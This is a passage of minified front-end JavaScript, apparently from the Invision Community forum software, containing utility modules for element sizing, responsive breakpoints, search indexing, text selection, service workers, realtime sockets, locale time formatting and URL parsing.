function _getBestFit(viewportOffset,triggerDims,targetDims,offset,posDefaults,preferBottom,attemptToFit){const position={vertical:'bottom',horizontal:'left',...(posDefaults||{})};if(position.horizontal==='center'){const targetLeft=viewportOffset.left+(triggerDims.outerWidth/2)-(targetDims.outerWidth/2);const targetRight=targetLeft+targetDims.outerWidth;if(targetLeft<0||targetRight>window.innerWidth){position.horizontal='left';}}
if(position.horizontal==='left'){if((viewportOffset.left+(triggerDims.outerWidth/2)+targetDims.outerWidth-offset.left)>window.innerWidth){position.horizontal='right';}}
if(position.horizontal==='right'){if((viewportOffset.right-(triggerDims.outerWidth/2)-targetDims.outerWidth+offset.left)<0){position.horizontal='left';}}
if(attemptToFit){if(position.vertical==='top'||preferBottom){if((viewportOffset.top-targetDims.outerHeight-offset.top)<0){position.vertical='bottom';}}else{if((viewportOffset.top+triggerDims.outerHeight+targetDims.outerHeight+offset.top)>window.innerHeight){position.vertical='top';}}}
return position;}
function getElemDimsOld(_elem){const newReturn=ips.logTime(()=>getElemDimsNew(_elem),'got dims native js');const ogReturn=ips.logTime(()=>{let elem=$(_elem);return{width:elem.width(),height:elem.height(),outerWidth:elem.outerWidth(),outerHeight:elem.outerHeight()};},'got dims jquery')
console.log(ogReturn,newReturn,$(_elem).get(0));for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]&&!(typeof ogReturn[rootKey]==="number"&&typeof newReturn?.[rootKey]==='number'&&Math.round(ogReturn[rootKey]*100)===Math.round(newReturn[rootKey]*100))){ips.logTime(()=>{},`${rootKey} is different ${ogReturn[rootKey]} vs ${newReturn?.[rootKey]}`);}}
return ogReturn;}
function getElemDims(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){return{width:0,height:0,outerWidth:0,outerHeight:0}}
const{rect,style}=getElemRectAndStyle(elem);const paddingLeft=getPxFromDim(style.paddingLeft);const paddingRight=getPxFromDim(style.paddingRight);const paddingTop=getPxFromDim(style.paddingTop);const paddingBottom=getPxFromDim(style.paddingBottom);const borderTopWidth=getPxFromDim(style.borderTopWidth);const borderBottomWidth=getPxFromDim(style.borderBottomWidth);const borderLeftWidth=getPxFromDim(style.borderLeftWidth);const borderRightWidth=getPxFromDim(style.borderRightWidth);return{width:rect.width-paddingLeft-paddingRight-borderLeftWidth-borderRightWidth,height:rect.height-paddingTop-paddingBottom-borderBottomWidth-borderTopWidth,outerWidth:rect.width,outerHeight:rect.height};}
function naturalWidth(elem){return _getNatural(elem,'Width');}
function naturalHeight(elem){return _getNatural(elem,'Height');}
function lineHeight(parent){parent=$(parent).get(0);const text=document.createTextNode('A');parent.append(text);const height=text.getBoundingClientRect().height;parent.removeChild(text);text.remove();return height;}
function _getNatural(elem,type){const ret=elem[0]['natural'+type];if(typeof ret==='number'){return ret;}
return 0;}
return{getElemPosition,getElemDims,positionElem,hasFixedParents,naturalWidth,naturalHeight,lineHeight,getElemRectAndStyle,startCaching,endCaching,};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.responsive',function(options){options=$.extend({breakpoints:{980:'desktop',768:'tablet',0:'phone'}});var self=this,previousBreakpoint=[],currentBreakpoint=[],breakpointsBySize={},breakpointsByKey={},callbacks={};var currentIs=function(toCheck){if(_.isNumber(toCheck)){return currentBreakpoint[0]==toCheck;}else{return toCheck&&currentBreakpoint[1]==toCheck;}},getCurrentKey=function(){return currentBreakpoint[1];},getAllBreakpoints=function(){return breakpointsBySize;},addBreakpoint=function(breakpoint,name){breakpointsBySize[breakpoint]=name;breakpointsByKey[name]=breakpoint;callbacks[breakpoint]={enter:[],exit:[]};},addCallback=function(breakpoint,type,callback){if(!breakpointsBySize[breakpoint]||(type!='enter'&&type!='exit')){return false;}
callbacks[breakpoint][type].push(callback);},checkForBreakpointChange=function(){var newBreak=getCurrentBoundary();if(newBreak!=currentBreakpoint[0]){executeCallbacks(newBreak,currentBreakpoint[0]);previousBreakpoint=currentBreakpoint;currentBreakpoint=[newBreak,breakpointsBySize[newBreak]];$(document).trigger('breakpointChange',{curBreakSize:newBreak,curBreakName:breakpointsBySize[newBreak]});}},executeCallbacks=function(enterPoint,exitPoint){if(!_.isUndefined(enterPoint)&&!_.isUndefined(callbacks[enterPoint])&&!_.isUndefined(callbacks[enterPoint]['enter'])&&callbacks[enterPoint]['enter'].length){$.each(callbacks[enterPoint]['enter'],function(idx,thisCallback){thisCallback();});}
if(!_.isUndefined(exitPoint)&&!_.isUndefined(callbacks[exitPoint])&&!_.isUndefined(callbacks[exitPoint]['exit'])&&callbacks[exitPoint]['exit'].length){$.each(callbacks[exitPoint]['exit'],function(idx,thisCallback){thisCallback();});}},getCurrentBoundary=function(){var curWidth=window.innerWidth||$(window).width();var curBreak;var possibleSizes=_.filter(breakpointsByKey,function(num){return curWidth>=num;});if(possibleSizes.length){curBreak=_.max(possibleSizes,function(num){return parseInt(num);});}else{curBreak=_.min(breakpointsByKey,function(num){return parseInt(num);});}
return curBreak;},init=function(){$.each(options.breakpoints,function(size,name){addBreakpoint(size,name);});$(window).on('resize',windowResize);checkForBreakpointChange();},windowResize=function(){checkForBreakpointChange();},enabled=function(){return true;};init();return{addBreakpoint:addBreakpoint,addCallback:addCallback,currentIs:currentIs,getCurrentKey:getCurrentKey,getAllBreakpoints:getAllBreakpoints,enabled:enabled}});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.search',function(){const nonHumanReadableRegex=/[^a-z0-9_\-!@#$%^&*()+=:<>/\\?'";`~\[\]{}|]/
class TrieNode{constructor(){this.size=0
this.children=new Map();this.values=new Set();}
static fixTerm(term){return term.toLowerCase().replaceAll(new RegExp(nonHumanReadableRegex,'g'),'')}
search(term){term=TrieNode.fixTerm(term)
if(term===''){const ret=new Set(this.values);for(const child of this.children.values()){child.search('').forEach(item=>ret.add(item))}
return ret;}
const firstChar=term.substring(0,1),childTerm=term.substring(1)
if(this.children.has(firstChar)){return this.children.get(firstChar).search(childTerm)}
return new Set();}
addTerm(term,values=[]){term=TrieNode.fixTerm(term)
if(term===''){const startSize=this.values.size
for(const value of values){this.values.add(value)}
const delta=this.values.size-startSize;this.size+=delta;return delta;}
const firstChar=term.substring(0,1)
const childTerm=term.substring(1)
if(!this.children.has(firstChar)){this.children.set(firstChar,new TrieNode())}
const delta=this.children.get(firstChar).addTerm(childTerm,values)
this.size+=delta;return delta;}}
const staticCache=new Map();return{addTerm(tree,term,values=[]){if(!staticCache.has(tree)){staticCache.set(tree,new TrieNode())}
const trie=staticCache.get(tree)
let added=0;const components=term.toLowerCase().split(nonHumanReadableRegex);for(let i=0;i<components.length;i++){const compoundTerm=components.slice(i).join('')
added+=trie.addTerm(compoundTerm,values);}
return added;},search(tree,term){if(staticCache.has(tree)){return staticCache.get(tree).search(term)}
return new Set();},getSize(tree){if(staticCache.has(tree)){return staticCache.get(tree).size}
return 0;},fixTerm(term){return TrieNode.fixTerm(term)}}})}(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.selection',function(){var getSelectedText=function(querySelector,container){var text='';var container=container.get(0);var selection=getSelection();if(selection.isCollapsed){return'';}
if(selection.rangeCount>0){var range=selection.getRangeAt(0);var clonedSelection=range.cloneContents().querySelector(querySelector);for(var i=0;i<selection.rangeCount;++i){if(!_isChild(selection.getRangeAt(i).commonAncestorContainer,container)){return'';}}
if(clonedSelection){clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=clonedSelection.innerHTML;}else{clonedSelection=range.cloneContents();var startNode=selection.getRangeAt(0).startContainer.parentNode;if(_isChild(startNode,container)){var div=document.createElement('div');div.appendChild(clonedSelection);clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=div.innerHTML;}}
return text;}else if(document.selection){return document.selection.createRange().htmlText;}
return'';};var getCommonAncestor=function(){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);return $(range.commonAncestorContainer);};var getRange=function(container){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);var ancestor=$(range.commonAncestorContainer);if(ancestor!=container&&!$(range.commonAncestorContainer).closest(container).length){return{type:'outside',range:range};}
return{type:'inside',range:range};};var getSelection=function(){return(window.getSelection)?window.getSelection():document.getSelection();};var _isChild=function(child,parent){if(child===parent){return true;}
var current=child;while(current){if(current===parent){return true;}
current=current.parentNode;}
return false;};return{getSelectedText:getSelectedText,getSelection:getSelection,getRange:getRange,getCommonAncestor:getCommonAncestor};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.serviceWorker",function(){const SERVICE_WORKER_URL=ips.getSetting("baseURL")+"index.php?app=core&module=system&controller=serviceworker&v="+ips.getSetting("jsAntiCache");const supported="serviceWorker"in navigator;const registerServiceWorker=(type,loggedIn)=>{return navigator.serviceWorker.register(`${SERVICE_WORKER_URL}&type=${type}&loggedIn=${JSON.stringify(loggedIn)}`).then((registration)=>{Debug.log("ServiceWorker registration successful with scope: ",registration.scope);return registration;}).catch((err)=>{Debug.log("ServiceWorker registration failed: ",err);});};const getRegistration=()=>{return navigator.serviceWorker.ready;};return{registerServiceWorker,supported,getRegistration,};});})(jQuery,_);;
(function($,_){"use strict";ips.createModule("ips.utils.sockets",function(){let socketIo;let pingInterval;let refreshToken;let refreshInterval;let refreshTokenUsed=false;let connected=false;function init(){if(!enabled()){return;}
ips.loader.get([`${ips.getSetting('socketUrl')}/socket.io/socket.io.min.js`]).then(function(){initializeSocketIo();});}
function enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;}
function initializeSocketIo(){if(connected){return;}
socketIo=io(`${ips.getSetting('socketUrl')}/site-${ips.getSetting('siteId')}`,{transports:['websocket'],forceNew:true,multiplex:false,query:{token:ips.getSetting('page_token'),ipsVersion:"v5"}});socketIo.on('connect',_eventConnect(socketIo));socketIo.on('message',_eventMessage);socketIo.on('ping',function(){socketIo.emit('pong');});socketIo.on('ping_interval',interval=>{interval=Number(interval);if(interval&&Number.isInteger(interval)&&interval>0){clearInterval(pingInterval);pingInterval=setInterval(()=>{socketIo.emit('ping');},interval*0.98);}})
socketIo.on('connect_error',_eventConnectError);socketIo.on('disconnect',_eventDisconnect);socketIo.on('refresh_token',token=>{let isJwt=true;if(typeof token!=="string"){isJwt=false;}else{let components=token.split('.');if(components.length<3){isJwt=false;}else{for(let component of components.slice(0,2)){if(typeof JSON.parse(atob(component))!=='object'){isJwt=false;break;}}}}
if(isJwt){refreshToken=token;refreshTokenUsed=false;Debug.log(`Got a refresh token from Node Services`)}else{Debug.warn(`Got a refresh token that is not a valid JWT from Node Services`)}})}
function useRefreshToken(){let attempts=120;if(refreshInterval){clearInterval(refreshInterval);}
refreshInterval=setInterval(()=>{if(!attempts--||refreshTokenUsed||typeof refreshToken!=='string'||typeof ips.getSetting('page_token')!=='string'||connected){clearInterval(refreshInterval);refreshInterval=undefined;}
if(!refreshToken||typeof refreshToken!=='string'){return}
ips.getAjax()(ips.getSetting('baseURL')+'/?app=core&module=system&controller=ajax&do=refreshRealtimeToken',{data:{page_token:ips.getSetting('page_token'),refresh_token:refreshToken},method:"POST"}).done(function(response){if(response.page_token){refreshTokenUsed=true;ips.setSetting('page_token',response.page_token);socketIo.off();socketIo.disconnect();refreshToken=undefined;initializeSocketIo();}}).fail(()=>Debug.log('Failed to exchange IPS Node Services\' refresh token for access token'));},5000);}
function send(event,data={},attempts=50){if(!enabled()||(!socketIo&&!(attempts>1))){return;}else if(!socketIo){setTimeout(()=>send(event,data,attempts-1),1000);}else{socketIo.emit(event,data);}}
function _eventMessage(data={}){if(typeof data!=='object'||data.event===undefined){Debug.log('Invalid message data');return;}
const{event,type=null,...rest}=data;let eventType='';if(type!==null){eventType=`:${type}`;}
$(document).trigger(`socket.${event}${eventType}`,rest);}
const _eventConnect=socket=>function(){connected=true;clearInterval(refreshInterval);refreshInterval=null;Debug.log("Connected to socket server");$(document).trigger('socket.connected');window.ips.socket=socket;}
function _eventConnectError(){connected=false;Debug.log("Error connecting to socket server");$(document).trigger('socket.error');useRefreshToken()}
function _eventDisconnect(){connected=false;Debug.log("Disconnected from socket server");$(document).trigger('socket.disconnected');if(!refreshInterval){useRefreshToken()}}
return{init,enabled,send,get connected(){return connected}};});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.time',function(){var _supportsLocale=null;var readable=function(timestamp){var date=new Date();var time=date.getTime()/1000;var dst=0;var now=time+dst;var elapsed=now-timestamp;if(ips.getSetting('relativeDates')){if(elapsed<60){return ips.getString('time_just_now');}else if(elapsed<3600){return ips.pluralize(ips.getString('time_minutes_ago'),Math.floor(elapsed/60));}else if(elapsed<5400){return ips.getString('time_1_hour_ago');}else if(elapsed<86400){return ips.pluralize(ips.getString('time_hours_ago'),Math.floor(elapsed/3600));}}
var dateObj=new Date(timestamp*1000);var format=localeTimeFormat($('html').attr('lang'));var time=formatTime(dateObj,format);var timeParts=ips.getString('time_at')?[localeDateString(dateObj),ips.getString('time_at')]:[localeDateString(dateObj)];timeParts.push(time);return ips.getString('time_other',{time:timeParts.join(' ')});},getDateFromInput=function(input){if(!ips.utils.time.supportsHTMLDate()){try{var thisDate=null;if(input.hasClass('hasDatepicker')){thisDate=input.datepicker('getDate');Debug.log('hasDatePicker: '+thisDate.toString()+'('+thisDate.getTime()+')');}else{thisDate=new Date(input.attr('value'));Debug.log('no datepicker yet: '+thisDate.toString()+'('+thisDate.getTime()+')');}
return thisDate;}
catch(err){return new Date(input.attr('value'));}}
else{return new Date(input.val());}},removeTimezone=function(date){if(ips.utils.time.supportsHTMLDate()){date.setTime(new Date(date.getUTCFullYear(),date.getUTCMonth(),date.getUTCDate(),0,0,0).getTime());}
var offset=date.getTimezoneOffset();var adjustedOffset=offset*60000;if(offset>0){date.setTime(date.getTime()+adjustedOffset);}else{date.setTime(date.getTime()-adjustedOffset);}
return date;},isDST=function(){var today=new Date();var jan=new Date(today.getFullYear(),0,1);var jul=new Date(today.getFullYear(),6,1);var stdOffset=Math.max(jan.getTimezoneOffset(),jul.getTimezoneOffset());return today.getTimezoneOffset()<stdOffset;},isValidDateObj=function(d){if(Object.prototype.toString.call(d)!=="[object Date]"){return false;}
return!isNaN(d.getTime());},timestamp=function(){return Date.now();},localeDateString=function(date,options){if(!_.isBoolean(_supportsLocale)){_supportsLocale=_checkLocaleSupport();}
if(_supportsLocale&&_.isObject(options)&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'),options);}
else if(_supportsLocale&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'));}else{return date.toLocaleDateString();}},supportsHTMLDate=function(){var i=document.createElement('input');i.setAttribute('type','date');return i.type!=='text';},formatTime=function(dateObj,localeFormat){if(!_.isDate(dateObj)){dateObj=timestamp();}
var formatters={"a":function(d){return ips.getString('day_'+d.getDay()+'_short');},"A":function(d){return ips.getString('day_'+d.getDay());},"d":function(d){var day=d.getDate().toString();return((day.length===1)?'0':'')+day;},"e":function(d){var day=d.getDate().toString();return((day.length===1)?' ':'')+day;},"j":function(d){var day=d.getDate();var month=d.getMonth();if(month>0){day+=31;}
if(month>1){day+=28;if(d.getFullYear()%4==0){day+=1;}}
if(month>2){day+=31;}
if(month>3){day+=30;}
if(month>4){day+=31;}
if(month>5){day+=30;}
if(month>6){day+=31;}
if(month>7){day+=31;}
if(month>8){day+=30;}
if(month>9){day+=31;}
if(month>10){day+=30;}
if(month>11){day+=31;}
return day.toString().padStart(3,'0');},"u":function(d){return d.getDay()+1;},"w":function(d){return d.getDay();},"U":function(d){var firstSundayDate=1;var firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);while(firstSunday.getDay()!=0){firstSundayDate+=1;firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstSunday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"V":function(d){var firstApplicableDate=1;var firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);while([2,3,4,5].indexOf(firstApplicable.getDay())==-1){firstApplicableDate+=1;firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstApplicable.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"W":function(d){var firstMondayDate=1;var firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);while(firstMonday.getDay()!=1){firstMondayDate+=1;firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstMonday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
return weekNumber;},"b":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"B":function(d){return ips.getString('month_'+d.getMonth());},"OB":function(d){return ips.getString('month_'+d.getMonth());},"h":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"m":function(d){var month=d.getMonth()+1;var realMonth=month.toString();return((realMonth.length===1)?'0':'')+realMonth;},"C":function(d){return parseInt((d.getFullYear()/100).toString().substr(0,2));},"g":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return parseInt(year.toString().substr(0,2));},"G":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return year;},"y":function(d){return parseInt(d.getFullYear().toString().substr(0,2));},"Y":function(d){return d.getFullYear();},"H":function(d){var hrs=d.getHours().toString();return((hrs.length===1)?'0':'')+hrs;},"k":function(d){var hrs=d.getHours();return((hrs.length===1)?' ':'')+hrs;},"I":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?'0':'')+hrs;},"l":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?' ':'')+hrs;},"M":function(d){var mins=d.getMinutes().toString();return((mins.length===1)?'0':'')+mins;},"N":function(d){return d.getMinutes();},"p":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,false);},"P":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,true);},"r":function(d){var hrs=d.getHours();hrs=(hrs>=12)?hrs-12:hrs;var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"R":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins;},"S":function(d){var seconds=d.getSeconds().toString();return((seconds.length===1)?'0':'')+seconds;},"T":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"X":function(d){return d.toLocaleTimeString();},"z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[1];},"Z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[2];},"c":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return ips.getString('day_'+d.getMonth()+'_short')+' '+ips.getString('month_'+d.getMonth()+'_short')+' '+d.getDate().toString()+' '+((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds+' '+d.getFullYear().toString();},"D":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return((month.length===1)?'0':'')+month+'/'+((day.length===1)?'0':'')+day+'/'+parseInt(d.getFullYear().toString().substr(0,2)).toString();},"F":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return d.getFullYear().toString()+'-'+((month.length===1)?'0':'')+month+'-'+((day.length===1)?'0':'')+day;},"s":function(d){return parseInt(d.getTime()/1000);},"x":function(d){return d.toLocaleDateString(0);},"n":function(d){return"\n";},"t":function(d){return"\t";},"%":function(d){return'%';}};return localeFormat.format.replace(/%([aAdejuwUVWbBhmCgGyYHkIlMNPprRSTXzZcDFsxnt%]|OB)/g,function(match0,match1){if(formatters[match1]){return formatters[match1](dateObj);}});},localeTimeFormat=function(locale){var locales=_getLocaleTimeFormat();var language=locale.split('-');if(!_.isUndefined(locales[locale.toLowerCase()])){return locales[locale.toLowerCase()];}else if(!_.isUndefined(locales[language[0].toLowerCase()])){return locales[language[0].toLowerCase()];}else{return locales['en'];}},_checkLocaleSupport=function(){try{new Date().toLocaleDateString("i");}catch(e){return e.name==="RangeError";}
return false;},_getLocaleTimeFormat=function(){var defaultMeridiem=function(hour,lower){if(hour<12){return(lower?'am':'AM');}else{return(lower?'pm':'PM');}};return{'af':{format:'%H:%M'},'ar-ma':{format:'%H:%M'},'ar-sa':{format:'%H:%M'},'ar-tn':{format:'%H:%M'},'ar':{format:'%H:%M'},'az':{format:'%H:%M'},'be':{format:'%H:%M'},'bg':{format:'%k:%M'},'bn':{format:'%p %l:%M সময়',meridiem:function(hour){if(hour<4){return'রাত';}else if(hour<10){return'সকাল';}else if(hour<17){return'দুপুর';}else if(hour<20){return'বিকেল';}else{return'রাত';}}},'bo':{format:'%p %l:%M',meridiem:function(hour){if(hour<4){return'མཚན་མོ';}else if(hour<10){return'ཞོགས་ཀས';}else if(hour<17){return'ཉིན་གུང';}else if(hour<20){return'དགོང་དག';}else{return'མཚན་མོ';}}},'br':{format:'%le%M %p',meridiem:defaultMeridiem},'bs':{format:'%k:%M'},'ca':{format:'%k:%M'},'cs':{format:'%k:%M'},'cv':{format:'%H:%M'},'cy':{format:'%H:%M'},'da':{format:'%H:%M'},'de-at':{format:'%H:%M'},'de':{format:'%H:%M'},'el':{format:'%l:%M %p',meridiem:function(hour,lower){if(hour>11){return lower?'μμ':'ΜΜ';}else{return lower?'πμ':'ΠΜ';}}},'en-au':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-ca':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-gb':{format:'%H:%M'},'en':{format:'%l:%M %p',meridiem:defaultMeridiem},'eo':{format:'%H:%M'},'es':{format:'%k:%M'},'et':{format:'%k:%M'},'eu':{format:'%H:%M'},'fa':{format:'%H:%M'},'fi':{format:'%H.%M'},'fo':{format:'%H:%M'},'fr-ca':{format:'%H:%M'},'fr':{format:'%H:%M'},'fy':{format:'%H:%M'},'gl':{format:'%k:%M'},'he':{format:'%H:%M'},'hi':{format:'%p %l:%M बजे',meridiem:function(hour){if(hour<4){return'रात';}else if(hour<10){return'सुबह';}else if(hour<17){return'दोपहर';}else if(hour<20){return'शाम';}else{return'रात';}}},'hr':{format:'%k:%M'},'hu':{format:'%k:%M'},'hy-am':{format:'%H:%M'},'id':{format:'%H.%M'},'is':{format:'%k:%M'},'it':{format:'%H:%M'},'ja':{format:'%p%l時%N分',meridiem:function(hour){if(hour<12){return'午前';}else{return'午後';}}},'jv':{format:'%H.%M'},'ka':{format:'%l:%M %p',meridiem:defaultMeridiem},'km':{format:'%H:%M'},'ko':{format:'%p %l시 %N분',meridiem:function(hour){return hour<12?'오전':'오후';}},'lb':{format:'%k:%M Auer'},'lt':{format:'%H:%M'},'lv':{format:'%H:%M'},'me':{format:'%k:%M'},'mk':{format:'%k:%M'},'ml':{format:'%p %l:%M -നു',meridiem:function(hour){if(hour<4){return'രാത്രി';}else if(hour<12){return'രാവിലെ';}else if(hour<17){return'ഉച്ച കഴിഞ്ഞ്';}else if(hour<20){return'വൈകുന്നേരം';}else{return'രാത്രി';}}},'mr':{format:'%p %l:%M वाजता',meridiem:function(hour){if(hour<4){return'रात्री';}else if(hour<10){return'सकाळी';}else if(hour<17){return'दुपारी';}else if(hour<20){return'सायंकाळी';}else{return'रात्री';}}},'ms-my':{format:'%H.%M'},'ms':{format:'%H.%M'},'my':{format:'%H:%M'},'nb':{format:'%k.%M'},'ne':{format:'%pको %l:%M बजे',meridiem:function(hour){if(hour<3){return'राती';}else if(hour<10){return'बिहान';}else if(hour<15){return'दिउँसो';}else if(hour<18){return'बेलुका';}else if(hour<20){return'साँझ';}else{return'राती';}}},'nl':{format:'%H:%M'},'nn':{format:'%H:%M'},'pl':{format:'%H:%M'},'pt-br':{format:'%H:%M'},'pt':{format:'%H:%M'},'ro':{format:'%k:%M'},'ru':{format:'%H:%M'},'si':{format:'%P %l:%M',meridiem:function(hours,lower){if(hours>11){return lower?'ප.ව.':'පස් වරු';}else{return lower?'පෙ.ව.':'පෙර වරු';}}},'sk':{format:'%k:%M'},'sl':{format:'%k:%M'},'sq':{format:'%H:%M'},'sr-cyrl':{format:'%k:%M'},'sr':{format:'%k:%M'},'sv':{format:'%H:%M'},'ta':{format:'%H:%M'},'th':{format:'%k นาฬิกา %N นาที'},'tl-ph':{format:'%H:%M'},'tr':{format:'%H:%M'},'tzl':{format:'%H.%M'},'tzm-latn':{format:'%H:%M'},'tzm':{format:'%H:%M'},'uk':{format:'%H:%M'},'uz':{format:'%H:%M'},'vi':{format:'%H:%M'},'zh-cn':{format:'%p%l点%M分',meridiem:defaultMeridiem},'zh-tw':{format:'%p%l點%M分',meridiem:defaultMeridiem}}};return{readable:readable,localeDateString:localeDateString,isValidDateObj:isValidDateObj,timestamp:timestamp,supportsHTMLDate:supportsHTMLDate,localeTimeFormat:localeTimeFormat,formatTime:formatTime,getDateFromInput:getDateFromInput,removeTimezone:removeTimezone};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.url',function(){var _skipped=['s'],_store={},_origin;var init=function(queryString){},getParam=function(name,url){return parseUri(url||window.location.href).queryKey[name];},getPageNumber=function(param,url){if(param=='page'){var parsedurl=parseUri(url||window.location.href);if(parsedurl.path.match(/\/index\.php/)){var pageNum=null;$.each(parsedurl.queryKey,function(key,value){if(pageNum===null&&key.match(/\/page\/\d+?(\/|$)/)&&!value){var match=key.match(/\/page\/(\d+?)(\/|$)/);if(match!==null&&!_.isUndefined(match[1])){pageNum=parseInt(match[1]);}}});if(pageNum!==null){return pageNum;}}
else{var matches=parsedurl.path.match(/\/page\/(\d+?)\//);if(matches!==null&&!_.isUndefined(matches)){return parseInt(matches[1]);}}}
var paramPage=this.getParam(param,url||window.location.href);return!_.isUndefined(paramPage)?parseInt(paramPage):1;},pageParamToPath=function(url,name,number){var uriObject=getURIObject(url);uriObject.queryKey=_.pick(uriObject.queryKey,function(value,key){return(key!=name);});if(uriObject.path.match(/\/index\.php/)){var f=null;$.each(uriObject.queryKey,function(key,value){if(f===null&&key.match(/^\//)&&!value){f=key;}});if(f!==null){uriObject.queryKey=_.omit(uriObject.queryKey,f);var match=f.match(new RegExp('/'+name+'/\\d+?/$'));if(match!==null&&!_.isUndefined(match[0])){f=f.replace(new RegExp(match[0]),'/');}
var newKey={};newKey[(number>1)?decodeURI(f)+name+'/'+number+'/':f]='';uriObject.queryKey=_.extend(newKey,uriObject.queryKey);}}
else{var match=uriObject.path.match(new RegExp('/'+name+'/\\d+?/$'));if(match!==null&&!_.isUndefined(match[0])){uriObject.path=uriObject.path.replace(new RegExp(match[0]),'/');}
if(number>1){uriObject.path+=name+'/'+number+'/';}}
return rebuildUriObject(uriObject);},removeParam=function(name,url){return this.removeParams([name],url);},removeParams=function(name,url){var uriObject=parseUri(url||window.location.href);uriObject.queryKey=_.pick(uriObject.queryKey,function(value,key){return(jQuery.inArray(key,name)==-1);});return this.rebuildUriObject(uriObject);},rebuildUriObject=function(uriObject){var returnUrl=uriObject.protocol+'://'+uriObject.host+((uriObject.port!=='')?':'+uriObject.port:'')+uriObject.path;if(_.keys(uriObject.queryKey).length){var qsParam='?';_.each(uriObject.queryKey,function(value,key){if(value){returnUrl=returnUrl+qsParam+key+'='+value;}
else
{returnUrl=returnUrl+qsParam+key;}
qsParam='&';})}
return returnUrl;},getURIObject=function(url){return parseUri(url||window.location.href);},getOrigin=function(){if(!_origin){var url=getURIObject();_origin=url.protocol+'://'+url.host+((url.port!=='')?':'+url.port:'');}
return _origin;};function parseUri(str){if('URL'in window){try{if(str.indexOf('//')===0){str=location.protocol+str;}
